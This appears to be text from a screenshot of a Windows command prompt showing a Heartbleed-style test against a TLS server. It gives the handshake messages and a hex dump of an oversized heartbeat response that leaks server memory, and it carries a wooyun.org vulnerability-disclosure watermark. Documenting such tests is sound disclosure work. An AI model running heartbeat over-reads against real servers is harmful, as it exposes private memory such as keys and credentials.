 管理员: C:\Windows\system32\cmd.exe
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 756
 ... received message: type = 22, ver = 0302, length = 203
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 00 00 00 00  ....#...........
  00e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  00f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0100: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
-- More  --
半:
www.wooyun.org